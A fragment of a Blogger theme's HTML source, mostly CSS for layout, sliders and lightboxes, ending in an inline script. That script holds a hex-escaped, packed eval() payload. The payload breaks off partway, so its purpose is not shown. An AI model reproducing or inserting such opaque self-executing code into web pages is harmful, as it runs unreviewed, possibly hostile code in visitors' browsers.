display:inline-block;
margin-bottom:4px;
margin-right:2px;
}
.post-related ul li:nth-child(3) {
display:inline;
margin-right:0;
}
.post-related ul li .related-item {
margin-right:6px;
}
.fullpost .post-entry img {
max-width:440px;
height:auto;
}
.post-full-heading .post-img img {
max-width:440px;
height:auto;
}
.post-related ul li .related-item {
width:140px !important;
margin-right:10px;
}
.post-related ul li:nth-child(3) .related-item {
margin-right:0;
}
.post-related ul li .related-item img {
width:140px;
height:104px;
}
.fullpost .post-related ul li:nth-child(4) {
display:none;
}
.fullpost .post-related ul li:nth-child(5) {
display:none;
}
.fullpost .post-related ul li:nth-child(3) .related-item {
margin-right:0 !important;
}
.fullpost .post-related ul li .related-item {
margin-right:10px;
width:140px !important;
}
.fullpost .post-related ul li .related-item img{
width:140px;
height:104px;
}
.gallery .gallery-icon img{
width:110px;
height:110px;
}
.post.list .post-img {
float:left;
margin-right:12px;
}
.post.list .post-img img {
width:150px;
height:auto;
}
.wp-caption {
max-width:440px;
}
#main {
width: 440px;}
}
@media only screen and (max-width: 479px) {
.post {
width: 300px!important;
}
.post .thumb {
width: 300px;
}
.post .thumb img {
width: 300px;
height: 180px;
}
.post h2.title a {
color: #444;
font-size: 18px;
}
.post-author, .post-share .share-buttons {display: none;}
#blog-pager-older-link, #blog-pager-newer-link {float: none;
text-align: center;
clear: both;
display: block;
padding: 5px 0;}
.post-share {
margin-bottom: 0;
padding-top: 0;
}
}
@media only screen and (max-width: 319px) {
.container {
width: 220px;
}
#logo {
float: left;
text-align: center;
margin-bottom: 14px;
width: 220px;
}
#logo img {
max-width: 300px;
height: auto;
margin-left: -40px;
}
#navigation .mobile-nav, #navigation2 .mobile-nav {width: 220px;}
#wrapper {
width: 220px;
}
.in-container {
width: 220px;
}
.post {
width: 220px!important;
}
.post .thumb {
width:220px;
}
.post .thumb img {
width: 220px;
height: 130px;
}
#main img {
max-width: 220px;
}
.post h2.title a {
color: #444;
font-size: 18px;
}
#blog-pager {max-width: 220px;}
#bottombar {
clear: both;
overflow: hidden;
margin: 0px auto;
padding: 10px 0px 30px;
width: 220px;
}
.flexslider ul.slides li .overlay {
width: 220px;
height: 169px;
}
.flexslider ul.slides li .feature_text {
width: 74%;
vertical-align: middle;
display: inline-block;
z-index: 100;
padding: 10px 11px 5px;
background: rgba(0, 0, 0, 0.5) none repeat scroll 0% 0%;
}
.flexslider .slides a.thumb img {
min-height: 200px;
}
.post-related ul li .related-item {
width: 100% !important;
margin-bottom: 10px;
}
.post-related ul li .related-item img {
width: 100%;
height: 127px;
}
}
#header, #navigation ul li {
height:49px;
}
#navigation ul li a {
line-height:49px;
}
#navigation ul li:hover &gt; ul {
top:90px;
}
#logo {
}
#header_layout2 #logo {
padding:px 0 px 0;
}
a, .popular-item span.cat a, .post.list .post-list-text span.cat a, #sidebar .widget p a, .about-signature .signature, .post-entry p a, .post.list .post-list-text p a {
color:#000;
font-weight: bold;
}
.post-entry blockquote p {
border-left:3px solid #4fb8a6;
}
.post-entry p a {
border-bottom:1px dotted #4fb8a6;
}
input.sidebar-submit, .side-popular span.popular-number, .post-entry a.more-link, .post-comments span.reply a {
background-color:#4fb8a6;
}
#header, #top_bar {
border-top: 1px solid #d8d8d8;
border-bottom: 1px solid #d8d8d8;
background: #fff;
}
#navigation ul li a, #top-navigation ul li a {
color:#000;
font-family: 'Molle', cursive;
}
#navigation ul li a:hover, #navigation ul li:hover &gt; a {
border-bottom:2px solid #ffffff;
}
#navigation ul li ul li a, #top-navigation ul li ul li a  {
background:#ffffff;
}
#navigation ul li ul li a:hover, #top-navigation ul li ul li a:hover {
background:#f2f2f2;
}
#navigation ul li ul, #top-navigation ul li ul {
border-color:#dddddd;
}
#navigation ul li ul li a, #top-navigation ul li ul li a {
color:#777777;
}
.footer-bottom p, .footer-bottom span.copyright {
color:#626262;
}
.footer-social span.social-item a, .footer-social span.social-item .round-icon {
color:#aaaaaa;
}
.footer-social span.social-item a:hover, .footer-social span.social-item a:hover &gt; .round-icon {
color:#ffffff;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#47a2ec;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #47a2ec;margin-left:0;padding:10px 15px}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#47a2ec;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#47a2ec;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * https://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * https://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 40px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 33px; height: 41px; margin: -20px 0 0; display: block; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghldYT8ARsYXRo5CfjAJ838wI7F74XVRuV8jxC4-3IfSf9lJLmryGztjP-EQ-eRj6KUGl-Frji2v5l8HGLyGCgbS9ptzk4cmNjwSa9Q2Yj3jZYBuMszrBJH-fwNzSi-dsLI_YfpJD3rnI/s1600/slider-nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 1; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: 0;}
.flex-direction-nav .flex-prev {left: 0;}
.flexslider:hover .flex-next {opacity: 1; right: 0;}
.flexslider:hover .flex-prev {opacity: 1; left: 0;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}


/*
    Colorbox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

#cboxOverlay{background:url() repeat 0 0;}
#colorbox{outline:0;}
    #cboxTopLeft{width:21px; height:21px; background:url() no-repeat -101px 0;}
    #cboxTopRight{width:21px; height:21px; background:url() no-repeat -130px 0;}
    #cboxBottomLeft{width:21px; height:21px; background:url() no-repeat -101px -29px;}
    #cboxBottomRight{width:21px; height:21px; background:url() no-repeat -130px -29px;}
    #cboxMiddleLeft{width:21px; background:url() left top repeat-y;}
    #cboxMiddleRight{width:21px; background:url() right top repeat-y;}
    #cboxTopCenter{height:21px; background:url() 0 0 repeat-x;}
    #cboxBottomCenter{height:21px; background:url() 0 -29px repeat-x;}
    #cboxContent{background:#fff; overflow:hidden;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{margin-bottom:28px;}
        #cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}
        #cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}
        #cboxLoadingOverlay{background:url() no-repeat center center;}
        #cboxLoadingGraphic{background:url() no-repeat center center;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}

        #cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}
        #cboxPrevious{position:absolute; bottom:0; left:0; background:url() no-repeat -75px 0; width:25px; height:25px; text-indent:-9999px;}
        #cboxPrevious:hover{background-position:-75px -25px;}
        #cboxNext{position:absolute; bottom:0; left:27px; background:url() no-repeat -50px 0; width:25px; height:25px; text-indent:-9999px;}
        #cboxNext:hover{background-position:-50px -25px;}
        #cboxClose{position:absolute; bottom:0; right:0; background:url() no-repeat -25px 0; width:25px; height:25px; text-indent:-9999px;}
        #cboxClose:hover{background-position:-25px -25px;}

/*
  The following fixes a problem where IE7 and IE8 replace a PNG's alpha transparency with a black fill
  when an alpha filter (opacity change) is set on the element or ancestor element.  This style is not applied to or needed in IE9.
  See: https://jacklmoore.com/notes/ie-transparency-problems/
*/
.cboxIE #cboxTopLeft,
.cboxIE #cboxTopCenter,
.cboxIE #cboxTopRight,
.cboxIE #cboxBottomLeft,
.cboxIE #cboxBottomCenter,
.cboxIE #cboxBottomRight,
.cboxIE #cboxMiddleLeft,
.cboxIE #cboxMiddleRight {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' id='font-awesome-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&ver=3.9.2' id='default_headings_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700%2C400italic%2C700italic&ver=3.9.2' id='default_body_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Tangerine%3A400%2C700&ver=3.9.2' id='default_signature_font-css' media='all' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='https://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
</link>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1848040600696119107&amp;zx=d615af02-4676-4a03-b4c5-ddb652a2677e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1848040600696119107&amp;zx=d615af02-4676-4a03-b4c5-ddb652a2677e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6932877898928885 -->

</head>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type='text/javascript'>
//<![CDATA[
var classicMode = false ;
var summary = 20;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7KuRYl_PfTzMWqgmyRxvmftqP1zdY1f86RNTGbUKtCDaXRX4qsBT5KZi3DJ2ibVl9CWoW2xg_5K2Ymg0N1WelVDDNRvrkGW4OylQ-RPfwoqVtHRPuiSdMFKoG1D7Kb-a75_sa_ZzDgttq/s1600/Arrojada+2018.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

var _vqfTPN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x37\x78\x28\x35\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x61\x28\x63\x29\x7b\x35\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x50\x2e\x36\x4f\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x4e\x28\x33\x36\x29\x29\x7d\x3b\x35\x66\x28\x63\x2d\x2d\x29\x7b\x35\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x4d\x28\x35\x64\x20\x36\x4c\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x62\x20\x70\x7d\x28\x5c\x27\x6b\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x